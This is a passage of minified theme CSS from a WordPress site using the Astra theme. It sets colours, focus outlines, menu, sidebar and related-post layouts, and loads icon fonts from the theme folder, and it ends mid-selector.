.nav-links .nav-previous,.single .nav-links .nav-next{color:#ea3535;}.entry-meta,.entry-meta *{line-height:1.45;color:#ea3535;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ea3535;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ea3535;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ea3535;border-color:#ea3535;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#ea3535;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#ea3535;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#e00000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #e00000;color:#e00000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#e00000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#e00000;background-color:#e00000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#e00000;background-color:#e00000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://nudepatch.net/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://nudepatch.net/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://nudepatch.net/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#e00000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-breadcrumbs-wrapper{text-align:left;}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;width:100%;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-related-post-title,.entry-meta * {word-break: break-word;}.ast-related-post-cta.read-more .ast-related-post-link {text-decoration: none;}.ast-page-builder-template .ast-related-post .entry-header,.ast-related-post-content .entry-header,.ast-related-post-content .entry-meta {margin: 1em auto 1em auto;padding: 0;}.ast-related-posts-wrapper {display: grid;grid-column-gap: 25px;grid-row-gap: 25px;}.ast-related-posts-wrapper .ast-related-post,.ast-related-post-featured-section {padding: 0;margin: 0;width: 100%;position: relative;}.ast-related-posts-inner-section {height: 100%;}.post-has-thumb + .entry-header,.post-has-thumb + .entry-content {margin-top: 1em;}.ast-related-post-content .entry-meta {margin-top: 0.5em;}.ast-related-posts-inner-section .post-thumb-img-content {margin: 0;position: relative;}.ast-separate-container .ast-related-posts-title {margin: 0 0 20px 0;}.ast-related-posts-title-section {border-top: 1px solid #eeeeee;}.ast-related-posts-title {margin: 20px 0;}.ast-page-builder-template .ast-related-posts-title-section,.ast-page-builder-template .ast-single-related-posts-container {padding: 0 20px;}.ast-separate-container .ast-single-related-posts-container {padding: 5.34em 6.67em;}.ast-single-related-posts-container {margin: 2em 0;}.ast-separate-container .ast-related-posts-title-section,.ast-page-builder-template .ast-single-related-posts-container {border-top: 0;margin-top: 0;}@media (max-width: 1200px) {.ast-separate-container .ast-single-related-posts-container {padding: 3.34em 2.4em;}}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2,1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on,.ast-related-posts-inner-section .ast-date-meta .posted-on *{background:#ea3535;color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month,.ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);}.ast-related-posts-title{font-size:30px;font-size:1.875rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:center;}.ast-related-post-content .entry-header .ast-related-post-title,.ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.25rem;line-height:1em;}.ast-related-post-content .entry-meta,.ast-related-post-content .entry-meta *{font-size:14px;font-size:0.875rem;line-height:1.6em;}.ast-related-cat-style--badge .cat-links > a,.ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;padding:4px 8px;border-radius:3px;font-size:inherit;color:#fff;border-color:#e00000;background-color:#e00000;}.ast-related-cat-style--badge .cat-links > a:hover,.ast-related-tag-style--badge .tags-links > a:hover{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-related-cat-style--underline .cat-links > a,.ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}}.site 